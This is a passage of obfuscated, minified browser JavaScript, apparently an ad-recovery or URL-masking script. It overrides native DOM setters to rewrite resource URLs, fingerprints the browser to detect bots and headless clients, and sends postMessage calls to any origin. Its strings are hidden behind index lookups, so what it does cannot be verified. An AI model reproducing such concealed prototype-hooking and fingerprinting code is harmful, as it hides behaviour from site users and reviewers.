t=l;for(var e=arguments[t(1065)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=E.A[t(2318)](i)[t(533)][t(2318)][t(1873)](this,n);if((0,r.EW)(s)){const e=(0,r.sH)(s)[t(3748)];s=Se(e)?s:e}return s},set:function(t){const o=l,s=E.A[o(2318)](i)[o(3036)][o(765)](this,o(523));(0,T.pI)(a,t)&&(t=(0,r.Wq)({protectUrlContext:n,url:t,kind:o(1050)===s?r.MN[o(2150)]:r.MN[o(984)],baseUrl:E.A[o(2318)](i)[o(1399)][o(2318)][o(1873)](i[o(1273)]),endpoint:e.A[o(3362)]}));for(var c=arguments[o(1065)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return E.A[o(2318)](i)[o(533)][o(389)][o(765)](this,t,...u)}}),fe(i,l(1468),l(523),{get:function(){const t=l;for(var e=arguments[t(1065)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(2318)](i)[t(3279)][t(2318)][t(1873)](this,n);return(0,o._)(s)&&(s=(0,o.ks)(s)),s},set:function(t){const e=l;[e(1050),e(4045),e(1775),e(3024)][e(2795)](t)||t&&(0,T.Bo)(a,t)&&(t=(0,o.md)(t));for(var n=arguments[e(1065)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return E.A[e(2318)](i)[e(3279)][e(389)][e(765)](this,t,...r)}}),fe(i,l(956),l(4157),{get:function(){const t=l,e=E.A[t(2318)](i)[t(3036)][t(765)](this,t(569));for(var o=arguments[t(1065)],r=new Array(o),s=0;s<o;s++)r[s]=arguments[s];const c=E.A[t(2318)](i)[t(2200)][t(2318)][t(765)](this,...r);if(ge(i,c,e))if(ie(c),d[t(765)](this))se(n,c);else if(Ne(n,c,a),!c[t(2349)]){const e=Ee(c,n,a);e();const o=setInterval((()=>{const n=t,r=E.A[n(2318)](i)[n(3036)][n(765)](this,n(569));ge(i,c,r)?e():clearInterval(o)}),1e3);c[t(2349)]=e}return E.A[t(2318)](i)[t(2698)][t(2318)][t(765)](this,...r)}}),fe(i,l(956),l(3189),{get:function(){const t=l;for(var e=arguments[t(1065)],o=new Array(e),s=0;s<e;s++)o[s]=arguments[s];const c=E.A[t(2318)](i)[t(2200)][t(2318)][t(765)](this,...o);if(!c)return c;const u=E.A[t(2318)](i)[t(3036)][t(765)](this,t(569));if(ge(i,c,u))if(ie(c),d[t(765)](this))se(n,c);else if(Ne(n,c,a),!c[t(2349)]){const e=Ee(c,n,a);e();const o=setInterval((()=>{const n=t,r=E.A[n(2318)](i)[n(3036)][n(765)](this,n(569));ge(i,c,r)?e():clearInterval(o)}),1e3);c[t(2349)]=e}if(u&&(0,r.EW)(u)){const e=new URL((0,r.sH)(u)[t(3748)]);if((t(2371)===e[t(3298)]||t(2020)===e[t(3298)])&&e[t(2368)][t(2795)](t(2053))||t(1638)===e[t(3298)]&&e[t(2368)][t(2795)](t(2141))||t(2684)===e[t(3298)]&&"/"===e[t(2368)]||t(1880)===e[t(3298)]&&e[t(2368)][t(2795)](t(3764)))return ee[t(2318)](i,c)}return c}}),fe(i,l(548),l(2112),{get:function(){const t=l;for(var n=arguments[t(1065)],o=new Array(n),r=0;r<n;r++)o[r]=arguments[r];const a=E.A[t(2318)](i)[t(3342)][t(2318)][t(765)](this,...o),c=E.A[t(2318)](i)[t(656)][t(2318)][t(765)](this);if(t(2414)==typeof c&&c[t(2795)](t(2282)))try{const e=JSON[t(1743)](c);if(t(1979)===e[t(4018)]&&t(810)===e[t(3769)])return a}catch(t){}return t(3047)==typeof c&&c[t(2653)]||(u=c,t(2414)==typeof u&&u[t(1767)](t(745)))||(0,s.aV)(e.A[t(3362)])!==(0,s.aV)(E.A[t(2318)](i)[t(4320)][t(2318)][t(765)](this))?a:ee[t(2318)](i,a);var u}}),fe(i,l(956),l(1782),{get:function(){const t=l;for(var e=arguments[t(1065)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];return E.A[t(2318)](i)[t(3067)][t(2318)][t(765)](this,...n)},set:function(t){const o=l;if(!t)return E.A[o(2318)](i)[o(3067)][o(389)][o(765)](this,t);t=t[o(3038)]();const s=(0,r.Wq)({protectUrlContext:n,url:e.A[o(3362)]+o(3759),kind:r.MN[o(889)],baseUrl:E.A[o(2318)](i)[o(1399)][o(2318)][o(1873)](i[o(1273)]),endpoint:e.A[o(3362)]});return t=t[o(2795)](s)?Zt({_window:i,protectUrlContext:n,html:t}):o(1608)[o(3553)](Ft,o(2391))[o(3553)](s,o(2656))[o(3553)]((0,qt.x)().id,o(3306))+Zt({_window:i,protectUrlContext:n,html:t}),E.A[o(2318)](i)[o(3067)][o(389)][o(765)](this,t)}},d),fe(i,l(419),l(1116),{get:function(){const t=l;var e,n;return null!==(e=null===(n=this[t(2969)])||void 0===n?void 0:n[t(1116)])&&void 0!==e?e:E.A[t(2318)](i)[t(868)][t(2318)][t(765)](this)}}),fe(i,l(419),l(1927),{get:function(){const t=l;var e,n;return null!==(e=null===(n=this[t(2969)])||void 0===n?void 0:n[t(1927)])&&void 0!==e?e:E.A[t(2318)](i)[t(2538)][t(2318)][t(765)](this)}}),fe(i,l(419),l(2286),{get:function(){const t=l;var e,n;return null!==(e=null===(n=this[t(2969)])||void 0===n?void 0:n[t(2286)])&&void 0!==e?e:E.A[t(2318)](i)[t(3083)][t(2318)][t(765)](this)}}),fe(i,l(419),l(2450),{get:function(){const t=l;var e,n;return null!==(e=null===(n=this[t(2969)])||void 0===n?void 0:n[t(2450)])&&void 0!==e?e:E.A[t(2318)](i)[t(3033)][t(2318)][t(765)](this)}}),fe(i,l(419),l(4316),{get:function(){const t=l;var e,n;return null!==(e=null===(n=this[t(2969)])||void 0===n?void 0:n[t(4316)])&&void 0!==e?e:E.A[t(2318)](i)[t(3254)][t(2318)][t(765)](this)}}),fe(i,l(419),l(3348),{get:function(){const t=l;var e,n;return null!==(e=null===(n=this[t(2969)])||void 0===n?void 0:n[t(3348)])&&void 0!==e?e:E.A[t(2318)](i)[t(2896)][t(2318)][t(765)](this)}}),he(i,l(3228),l(595),(function(t){const e=l;if(this instanceof i[e(1336)]&&e(3793)===this[e(1014)][e(3234)]()&&t instanceof i[e(1412)]){const o=E.A[e(2318)](i)[e(3142)][e(2318)][e(765)](t);if((0,T.xP)(a,o))try{E.A[e(2318)](i)[e(3142)][e(389)][e(765)](t,(0,Tt.dv)({protectUrlContext:n,stylesheet:o,idFilter:t=>(0,T.Bo)(a,t),urlFilter:t=>(0,T.pI)(a,t),attributeFilter:t=>(0,T.yu)(a,t)}))}catch(t){}}return E.A[e(2318)](i)[e(1537)][e(765)](this,t)})),he(i,l(1874),l(1914),(function(t){const e=l;for(var o=arguments[e(1065)],r=new Array(o>1?o-1:0),s=1;s<o;s++)r[s-1]=arguments[s];if(this instanceof i[e(1874)]&&t instanceof i[e(3963)]){const o=Array[e(3369)](t[e(2600)])[e(4228)]((t=>t instanceof i[e(1412)]?E.A[e(2318)](i)[e(3142)][e(2318)][e(765)](t):""));return E.A[e(2318)](i)[e(3142)][e(389)][e(765)](t,(0,Tt.dv)({protectUrlContext:n,stylesheet:o[e(916)](""),idFilter:t=>(0,T.Bo)(a,t),urlFilter:t=>(0,T.pI)(a,t),attributeFilter:t=>(0,T.yu)(a,t)})),E.A[e(2318)](i)[e(3015)][e(765)](this,t,...r)}return E.A[e(2318)](i)[e(3015)][e(765)](this,t,...r)})),Object[l(3924)](i)[l(2790)]((t=>{const e=l;try{if(!t[e(1767)](e(3406))||!t[e(2352)](e(1336)))return;const n=[e(1205),e(2135)];for(const o of n){const n=i[e(1773)][e(3859)](i[t][e(4258)],o);n&&i[e(1773)][e(637)](i[t][e(4258)],o,{get:function(){const t=e;for(var o=arguments[t(1065)],r=new Array(o),i=0;i<o;i++)r[i]=arguments[i];if(!(0,T.sU)(a,this))return n[t(2318)][t(765)](this,...r);let s=n[t(2318)][t(765)](this,...r);return t(2414)==typeof s&&s[t(1767)](t(495))&&(s=s[t(3722)](3)),s},set:function(t){const o=e;for(var r=arguments[o(1065)],i=new Array(r>1?r-1:0),s=1;s<r;s++)i[s-1]=arguments[s];return(0,T.sU)(a,this)?(o(2414)!=typeof t&&o(494)!=typeof t||(t=o(495)+t),n[o(2318)][o(765)](this)===t?t:n[o(389)][o(765)](this,t,...i)):n[o(389)][o(765)](this,t,...i)}})}}catch(t){}}))}const Ce=t=>{try{t()}catch(t){}};function Te(e){const n=t;var o;if(c.A[n(1553)](n(3325)),null!==(o=window[n(380)])&&void 0!==o&&o[n(2568)])return;const r=window[n(380)]||[];window[n(380)]={push:t=>Ce(t),__replaced:!0};for(const t of[...r][n(2316)]())Ce(t);const i=t=>{const e=n;e(2988)===t[e(438)]?t[e(3874)](...t[e(1821)]):e(1168)===t[e(438)]?t[e(3874)]():e(2601)===t[e(438)]&&t[e(3560)]()},s=window[n(3852)]||[];window[n(3852)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of s)Ce((()=>i(t)))}function We(e){const n=t;return n(3123)===function(t){const e=n;try{return new URL(t)[e(2757)][e(2318)](e(1825))||""}catch(t){return""}}(e)}var Le=U(2751);const je=class{static[t(4333)](){const e=t;var n,o;let r=arguments[e(1065)]>0&&void 0!==arguments[0]?arguments[0]:e(1655),i=!(arguments[e(1065)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(1704)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(1359)+(0,ze.t)(r+"_"+a),d=e(1359)+(0,ze.t)(r+"_"+c),h=e(1359)+(0,ze.t)(r+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(o=window[u])&&void 0!==o?o:window[d])&&void 0!==n?n:window[h])&&(i&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var Ie,He=U(3351),Oe=/bot|crawl|http|lighthouse|scan|search|spider/i,Ve=function(e,n){const o=t;return(Ve=Object[o(1596)]||{__proto__:[]}instanceof Array&&function(t,e){t[o(2612)]=e}||function(t,e){const n=o;for(var r in e)Object[n(4258)][n(1539)][n(765)](e,r)&&(t[r]=e[r])})(e,n)};function Re(t,e,n,o){return new(n||(n=Promise))((function(r,i){const s=a2o;function a(t){const e=a2o;try{l(o[e(4328)](t))}catch(t){i(t)}}function c(t){const e=a2o;try{l(o[e(2873)](t))}catch(t){i(t)}}function l(t){const e=a2o;var o;t[e(2864)]?r(t[e(4142)]):(o=t[e(4142)],o instanceof n?o:new n((function(t){t(o)})))[e(3609)](a,c)}l((o=o[s(1873)](t,e||[]))[s(4328)]())}))}function Fe(e,n){const o=t;var r,i,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},o(1136)==typeof Symbol&&(a[Symbol[o(2972)]]=function(){return this}),a;function l(t){return function(o){return function(t){const o=a2o;if(r)throw new TypeError(o(924));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(r=1,i&&(s=2&t[0]?i[o(3895)]:t[0]?i[o(2873)]||((s=i[o(3895)])&&s[o(765)](i),0):i[o(4328)])&&!(s=s[o(765)](i,t[1]))[o(2864)])return s;switch(i=0,s&&(t=[2&t[0],s[o(4142)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[o(1462)]++,{value:t[1],done:!1};case 5:c[o(1462)]++,i=t[1],t=[0];continue;case 7:t=c[o(1226)][o(4231)](),c[o(1820)][o(4231)]();continue;default:if(!((s=(s=c[o(1820)])[o(1065)]>0&&s[s[o(1065)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[o(1462)]=t[1];break}if(6===t[0]&&c[o(1462)]<s[1]){c[o(1462)]=s[1],s=t;break}if(s&&c[o(1462)]<s[2]){c[o(1462)]=s[2],c[o(1226)][o(1012)](t);break}s[2]&&c[o(1226)][o(4231)](),c[o(1820)][o(4231)]();continue}t=n[o(765)](e,c)}catch(e){t=[6,e],i=0}finally{r=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,o])}}}function qe(e,n,o){const r=t;if(o||2===arguments[r(1065)])for(var i,s=0,a=n[r(1065)];s<a;s++)!i&&s in n||(i||(i=Array[r(4258)][r(3722)][r(765)](n,0,s)),i[s]=n[s]);return e[r(3553)](i||Array[r(4258)][r(3722)][r(765)](n))}Object[t(3812)],Object[t(3812)],t(1136)==typeof SuppressedError&&SuppressedError;var Pe=t(1528),Be=t(678),De=t(2562),Xe=t(3790),Ye=t(4195),Ze=t(2547),Qe=function(t){function e(n,o){const r=a2o;var i=t[r(765)](this,o)||this;return i[r(1752)]=n,i[r(839)]=r(4237),Object[r(1596)](i,e[r(4258)]),i}return function(t,e){const n=a2o;if(n(1136)!=typeof e&&null!==e)throw new TypeError(n(1900)+String(e)+n(1904));function o(){this[n(3825)]=t}Ve(t,e),t[n(4258)]=null===e?Object[n(3812)](e):(o[n(4258)]=e[n(4258)],new o)}(e,t),e}(Error);function Ge(t){return Re(this,void 0,void 0,(function(){var e,n,o=this;return Fe(this,(function(r){const i=a2o;switch(r[i(1462)]){case 0:return e={},n=Object[i(2029)](t),[4,Promise[i(3588)](n[i(4228)]((function(n){return Re(o,void 0,void 0,(function(){var o,r,i,s,a;return Fe(this,(function(c){const l=a2o;switch(c[l(1462)]){case 0:o=t[n],c[l(1462)]=1;case 1:return c[l(1820)][l(1012)]([1,3,,4]),r=e,i=n,a={},[4,o()];case 2:return r[i]=(a[l(4142)]=c[l(1042)](),a[l(1752)]=0,a),[3,4];case 3:return s=c[l(1042)](),e[n]=s instanceof Qe?{state:s[l(1752)],error:""[l(3553)](s[l(839)],": ")[l(3553)](s[l(1291)])}:{state:-3,error:s instanceof Error?""[l(3553)](s[l(839)],": ")[l(3553)](s[l(1291)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return r[i(1042)](),[2,e]}}))}))}function $e(e,n){return-1!==e[t(623)](n)}function Ke(e,n){return-1!==e[t(623)](n)}function tn(e){return Object[t(3924)](e)}function en(e){const n=t;for(var o=[],r=1;r<arguments[n(1065)];r++)o[r-1]=arguments[r];for(var i=function(t){const o=n;if(o(2414)==typeof t){if($e(e,t))return{value:!0}}else if(null!=function(t,e){const n=o;if(n(553)in t)return t[n(553)](e);for(var r=0;r<t[n(1065)];r++)if(e(t[r]))return t[r]}(e,(function(e){return t[o(1098)](e)})))return{value:!0}},s=0,a=o;s<a[n(1065)];s++){var c=i(a[s]);if(n(3047)==typeof c)return c[n(4142)]}return!1}function nn(e){return e[t(349)]((function(t,e){return t+(e?1:0)}),0)}var on={detectAppVersion:function(e){const n=t;var o=e[n(938)];return 0===o[n(1752)]&&(/headless/i[n(1098)](o[n(4142)])?Ye:/electron/i[n(1098)](o[n(4142)])?Pe:/slimerjs/i[n(1098)](o[n(4142)])?Xe:void 0)},detectDocumentAttributes:function(e){const n=t;var o=e[n(1448)];return 0===o[n(1752)]&&(en(o[n(4142)],n(2562),n(1080),n(3457))?De:void 0)},detectErrorTrace:function(e){const n=t;var o=e[n(1314)];return 0===o[n(1752)]&&(/PhantomJS/i[n(1098)](o[n(4142)])?Be:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var o=e[n(639)],r=e[n(4135)],i=e[n(633)];if(0===o[n(1752)]&&0===r[n(1752)]&&0===i[n(1752)]){var s=o[n(4142)];return n(2547)!==i[n(4142)]&&(37===s&&!$e([n(1155),n(4235)],i[n(4142)])||39===s&&!$e([n(1214)],r[n(4142)])||33===s&&!$e([n(1831)],i[n(4142)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(2185)][n(1752)])return Be},detectLanguagesLengthInconsistency:function(e){const n=t;var o=e[n(3600)];if(0===o[n(1752)]&&0===o[n(4142)][n(1065)])return Ye},detectNotificationPermissions:function(e){const n=t;var o=e[n(1826)],r=e[n(4135)];return 0===r[n(1752)]&&n(2563)===r[n(4142)]&&(0===o[n(1752)]&&o[n(4142)]?Ye:void 0)},detectPluginsArray:function(e){const n=t;var o=e[n(2800)];if(0===o[n(1752)]&&!o[n(4142)])return Ye},detectPluginsLengthInconsistency:function(e){const n=t;var o=e[n(4294)],r=e[n(3069)],i=e[n(4135)],s=e[n(633)];if(0===o[n(1752)]&&0===r[n(1752)]&&0===i[n(1752)]&&0===s[n(1752)]&&n(2563)===i[n(4142)]&&!r[n(4142)]&&n(1831)===s[n(4142)])return 0===o[n(4142)]?Ye:void 0},detectProcess:function(e){const n=t;var o,r=e[n(4165)];return 0===r[n(1752)]&&(n(3468)===r[n(4142)][n(438)]||null!=(null===(o=r[n(4142)][n(496)])||void 0===o?void 0:o[n(1528)])?Pe:void 0)},detectUserAgent:function(e){const n=t;var o=e[n(2971)];return 0===o[n(1752)]&&(/PhantomJS/i[n(1098)](o[n(4142)])?Be:/Headless/i[n(1098)](o[n(4142)])?Ye:/Electron/i[n(1098)](o[n(4142)])?Pe:/slimerjs/i[n(1098)](o[n(4142)])?Xe:void 0)},detectWebDriver:function(e){const n=t;var o=e[n(1656)];if(0===o[n(1752)]&&o[n(4142)])return Ye},detectWebGL:function(e){const n=t;var o=e[n(1013)];if(0===o[n(1752)]){var r=o[n(4142)],i=r[n(3747)],s=r[n(3468)];if(n(1877)==i&&n(2805)==s)return Ye}},detectWindowExternal:function(e){const n=t;var o=e[n(3645)];return 0===o[n(1752)]&&(/Sequentum/i[n(1098)](o[n(4142)])?n(1182):void 0)},detectWindowSize:function(e){const n=t;var o=e[n(4321)],r=e[n(1379)];if(0!==o[n(1752)]||0!==r[n(1752)])return!1;var i=o[n(4142)],s=i[n(3490)],a=i[n(1815)];return r[n(4142)]&&0===s&&0===a?Ye:void 0},detectMimeTypesConsistent:function(e){const n=t;var o=e[n(903)];if(0===o[n(1752)]&&!o[n(4142)])return Ze},detectProductSub:function(e){const n=t;var o=e[n(2076)],r=e[n(4135)];return 0===o[n(1752)]&&0===r[n(1752)]&&(n(2563)!==r[n(4142)]&&n(3704)!==r[n(4142)]&&n(2881)!==r[n(4142)]&&n(3166)!==r[n(4142)]||n(1244)===o[n(4142)]?void 0:Ze)},detectDistinctiveProperties:function(e){const n=t;var o=e[n(823)];if(0!==o[n(1752)])return!1;var r,i=o[n(4142)];for(r in i)if(i[r])return r}};function rn(){const e=t;var n,o,r=window,i=navigator;return nn([e(3051)in i,e(1130)in i,0===i[e(3747)][e(623)](e(732)),e(701)in r,e(2549)in r,e(1242)in r,e(4289)in r])>=5?e(1831):nn([e(1469)in r,e(1008)in r,e(2607)in r,0===i[e(3747)][e(623)](e(4129)),e(3287)in i,e(2576)in r])>=4?e(1155):nn([e(1593)in navigator,e(578)in(null!==(o=null===(n=document[e(2161)])||void 0===n?void 0:n[e(3793)])&&void 0!==o?o:{}),e(4138)in r,e(1304)in r,e(844)in r,e(2376)in r])>=4?e(4235):e(2547)}var sn={android:function(){const e=t;var n=rn(),o=e(1831)===n,r=e(4235)===n;if(!o&&!r)return!1;var i=window;return nn([e(977)in i,e(3344)in i,o&&!(e(4043)in i),r&&/android/i[e(1098)](navigator[e(938)])])>=2},browserKind:function(){const e=t;var n,o=null===(n=navigator[e(2971)])||void 0===n?void 0:n[e(3234)]();return Ke(o,e(612))?e(2400):Ke(o,e(2471))||Ke(o,e(2539))?e(1214):Ke(o,e(3166))?e(3166):Ke(o,e(2808))?e(2808):Ke(o,e(2881))||Ke(o,e(645))?e(2881):Ke(o,e(2563))?e(2563):Ke(o,e(3704))?e(3704):e(2547)},browserEngineKind:rn,documentFocus:function(){const e=t;return void 0!==document[e(1250)]&&document[e(1250)]()},userAgent:function(){return navigator[t(2971)]},appVersion:function(){const e=t;var n=navigator[e(938)];if(null==n)throw new Qe(-1,e(3263));return n},rtt:function(){const e=t;if(void 0===navigator[e(1960)])throw new Qe(-1,e(4325));if(void 0===navigator[e(1960)][e(2332)])throw new Qe(-1,e(3713));return navigator[e(1960)][e(2332)]},windowSize:function(){const e=t;return{outerWidth:window[e(3490)],outerHeight:window[e(1815)],innerWidth:window[e(989)],innerHeight:window[e(3243)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(625)])throw new Qe(-1,e(1432));if(void 0===navigator[e(625)][e(1065)])throw new Qe(-3,e(870));return navigator[e(625)][e(1065)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(625)])throw new Qe(-1,e(1432));if(void 0===window[e(1628)])throw new Qe(-1,e(3557));return navigator[e(625)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(4131)])return t[e(4131)][e(3038)]()}throw new Qe(-3,e(1852))},productSub:function(){const e=t;var n=navigator[e(2076)];if(void 0===n)throw new Qe(-1,e(3308));return n},windowExternal:function(){const e=t;if(void 0===window[e(3656)])throw new Qe(-1,e(1110));var n=window[e(3656)];if(e(1136)!=typeof n[e(3038)])throw new Qe(-2,e(1955));return n[e(3038)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(3720)])throw new Qe(-1,e(2687));for(var n=navigator[e(3720)],o=Object[e(659)](n)===MimeTypeArray[e(4258)],r=0;r<n[e(1065)];r++)o&&(o=Object[e(659)](n[r])===MimeType[e(4258)]);return o},evalLength:function(){const e=t;return eval[e(3038)]()[e(1065)]},webGL:function(){const e=t;var n=document[e(2848)](e(2465));if(e(1136)!=typeof n[e(3181)])throw new Qe(-2,e(2239));var o=n[e(3181)](e(3961));if(null===o)throw new Qe(-4,e(3775));if(e(1136)!=typeof o[e(3303)])throw new Qe(-2,e(2378));return{vendor:o[e(3303)](o[e(3044)]),renderer:o[e(3303)](o[e(3648)])}},webDriver:function(){const e=t;if(null==navigator[e(1080)])throw new Qe(-1,e(3132));return navigator[e(1080)]},languages:function(){const e=t;var n,o=navigator,r=[],i=o[e(1060)]||o[e(3591)]||o[e(448)]||o[e(1163)];if(void 0!==i&&r[e(1012)]([i]),Array[e(3744)](o[e(3600)]))e(1831)===rn()&&nn([!(e(1883)in(n=window)),e(702)in n,""+n[e(2503)]==e(1360),""+n[e(2116)]==e(1121)])>=3||r[e(1012)](o[e(3600)]);else if(e(2414)==typeof o[e(3600)]){var s=o[e(3600)];s&&r[e(1012)](s[e(2090)](","))}return r},notificationPermissions:function(){return Re(this,void 0,void 0,(function(){var t,e;return Fe(this,(function(n){const o=a2o;switch(n[o(1462)]){case 0:if(void 0===window[o(1458)])throw new Qe(-1,o(694));if(void 0===navigator[o(4296)])throw new Qe(-1,o(3882));if(o(1136)!=typeof(t=navigator[o(4296)])[o(381)])throw new Qe(-2,o(327));n[o(1462)]=1;case 1:return n[o(1820)][o(1012)]([1,3,,4]),[4,t[o(381)]({name:o(726)})];case 2:return e=n[o(1042)](),[2,o(3519)===window[o(1458)][o(3975)]&&o(917)===e[o(1752)]];case 3:throw n[o(1042)](),new Qe(-3,o(2367));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(2161)])throw new Qe(-1,e(1429));var n=document[e(2161)];if(e(1136)!=typeof n[e(1294)])throw new Qe(-2,e(1902));return n[e(1294)]()},functionBind:function(){const e=t;if(void 0===Function[e(4258)][e(926)])throw new Qe(-2,e(3336));return Function[e(4258)][e(926)][e(3038)]()},process:function(){const e=t;var n=window[e(4165)],o=e(878);if(void 0===n)throw new Qe(-1,""[e(3553)](o,e(1258)));if(n&&e(3047)!=typeof n)throw new Qe(-3,""[e(3553)](o,e(1032)));return n},distinctiveProps:function(){const e=t;var n,o,r=((n={})[e(2929)]={window:[e(2929)]},n[e(1388)]={window:[e(3996)]},n[e(2879)]={window:[e(2258)]},n[e(2997)]={window:[e(3328)]},n[e(2417)]={window:[e(1059)]},n[e(1613)]={window:[e(1613)]},n[e(674)]={window:[e(1142),e(4261)]},n[e(3316)]={window:[e(3293)]},n[Be]={window:[e(4306),e(4056)]},n[e(400)]={window:[e(4060)]},n[De]={window:[e(931),e(566),e(705),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(1862),e(3953),e(2630)]},n[e(983)]={window:[e(1222)]},n[e(1080)]={window:[e(1080),e(2117),e(2761),e(2880),e(2577),e(3282),e(4021)],document:[e(4034),e(803),e(2056),e(1025),e(1436),e(1020),e(1095),e(4034),e(2283),e(1569),e(1122),e(3268),e(1589),e(1308)]},n[Ye]={window:[e(690),e(1581)]},n),i={},s=tn(window),a=[];for(o in void 0!==window[e(1273)]&&(a=tn(window[e(1273)])),r){var c=r[o];if(void 0!==c){var l=void 0!==c[e(1403)]&&en[e(1873)](void 0,qe([s],c[e(1403)],!1)),u=!(void 0===c[e(1273)]||!a[e(1065)])&&en[e(1873)](void 0,qe([a],c[e(1273)],!1));i[o]=l||u}}return i}},an=function(){const e=t;function n(){const t=a2o;this[t(3574)]=void 0,this[t(704)]=void 0}return n[e(4258)][e(1746)]=function(){return this[e(3574)]},n[e(4258)][e(440)]=function(){return this[e(704)]},n[e(4258)][e(4218)]=function(){const t=e;if(void 0===this[t(3574)])throw new Error(t(1131));var n=function(e,n){const o=t;var r={},i={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};o(2414)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Ze}),r[s]=c,c[o(2101)]&&(i=c)}return[r,i]}(this[t(3574)],on),o=n[0],r=n[1];return this[t(704)]=o,r},n[e(4258)][e(3691)]=function(){return Re(this,void 0,void 0,(function(){var t;return Fe(this,(function(e){const n=a2o;switch(e[n(1462)]){case 0:return t=this,[4,Ge(sn)];case 1:return t[n(3574)]=e[n(1042)](),[2,this[n(3574)]]}}))}))},n}();const cn=async n=>{const o=t;try{if(i=navigator[o(2971)],Boolean(i)&&function(){const t=o;if(Ie instanceof RegExp)return Ie;try{Ie=new RegExp(t(3846),"i")}catch(t){Ie=Oe}return Ie}()[o(1098)](i))return c.A[o(1553)](o(2981)[o(3553)](navigator[o(2971)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[o(1192)],n=void 0===e||e;return Re(this,void 0,void 0,(function(){var t;return Fe(this,(function(e){const o=a2o;switch(e[o(1462)]){case 0:return n&&function(){const t=o;if(!(window[t(4022)]||Math[t(716)]()>=.001))try{var e=new XMLHttpRequest;e[t(3102)](t(2318),t(1924)[t(3553)](t(2667),t(3570)),!0),e[t(1340)]()}catch(e){console[t(1473)](e)}}(),[4,(t=new an)[o(3691)]()];case 1:return e[o(1042)](),[2,t]}}))}))}({monitoring:!1})[o(3609)]((t=>t[o(4218)]())),e=(0,l.c)(((t,e)=>setTimeout((()=>e(new Error(o(2046)))),100))),n=await Promise[o(2315)]([t,e]);if(n&&n[o(2101)])return c.A[o(1553)](o(3840)[o(3553)](n[o(638)])),!0}catch(t){return c.A[o(1553)](o(3034),t),!1}}catch(t){return c.A[o(1553)](o(4003),t),c.A[o(1473)](t,o(1346)),!1}var i;if(navigator[o(2971)][o(2795)](o(706))||o(3409)===navigator[o(2971)]&&o(2692)===location[o(3298)])return!0;try{const t=[o(1351)];if([o(2722),o(3675)][o(2795)](navigator[o(2971)])&&t[o(3245)]((t=>location[o(3298)][o(2352)](t)))){const t=await fetch((0,r.Wq)({protectUrlContext:n,url:""[o(3553)](e.A[o(3362)],o(4088)),kind:r.MN[o(3240)],endpoint:e.A[o(3362)]}));if(o(3439)===await t[o(864)]())return!0}}catch(t){}return!1};async function ln(n){const o=t,i=await fetch((0,r.Wq)({protectUrlContext:n,url:""[o(3553)](e.A[o(3362)],o(2229)),endpoint:e.A[o(3362)]}));return await i[o(3813)]()}var un=U(4273);function dn(e){const n=t;if(Array[n(3744)](e)){const t=e[n(4228)](dn);return t[n(1065)]>0&&n(2414)==typeof t[0]?t[n(1061)](((t,e)=>String(t)[n(3547)](String(e),void 0,{numeric:!0,sensitivity:n(1275)}))):t}if(e&&n(3047)==typeof e&&null!==e){const t=Object[n(2029)](e)[n(1061)](),o={};for(const n of t)o[n]=dn(e[n]);return o}return e}var hn=U(4286);window[t(4092)]=!1,window[t(4092)]=!0;var fn=U(7177),mn=U(3726);window[t(4092)]=!1,window[t(4092)]=!0;const pn={version:t(1456),originalHostname:window[t(3931)][t(3298)],configIndex:0};(i=>{const s=t;var l,u;if(He.A[s(3691)](),!1!==(0,hn.aX)())try{!function(){const t=s,e=t(858)[t(3553)](t(642),t(3052)),n=document[t(2848)](t(4256));n[t(3976)]=e,document[t(3072)][t(595)](n)}()}catch(t){}E.A[s(3691)](window);const d=null===(l=document[s(2691)])||void 0===l?void 0:l[s(3280)](s(1655));if(d)window[s(2130)]("r_"+d,"*");else{var h;const t=null===(h=document[s(2691)])||void 0===h?void 0:h[s(3280)](s(2751));t&&window[s(2130)](t,"*")}if(null===(u=document[s(2691)])||void 0===u||u[s(2801)](),function(){const t=s;let e=arguments[t(1065)]>0&&void 0!==arguments[0]?arguments[0]:{};var o;if(t(2593)===location[t(3805)]&&(location[t(3805)]="",n.A[t(389)](t(3772),null!==(o=prompt())&&void 0!==o?o:"",!1)),null===document[t(2691)])return!1;const r=function(e,n,o){const r=t;let i=arguments[r(1065)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=o)?new URL(a[r(1767)](r(708))?a:r(647)[r(3553)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=r;let o=e[n(3280)](n(2796))||e[n(3280)](n(569));if(null===o)throw new Error(n(3453));return o=o[n(1767)]("//")?t[n(1998)]+o:o,new URL(o,t[n(3121)])}(e,n);if(c[r(3298)]===s[r(3298)]&&c[r(3491)]===s[r(3491)])return null;c[r(3136)]=s[r(3136)],c[r(1998)]=/localhost|127.0.0.1/[r(1098)](s[r(3136)])?r(3175):r(1167),s[r(3491)]&&(c[r(3491)]=s[r(3491)]),Object[r(3821)](i)[r(2790)]((t=>{const 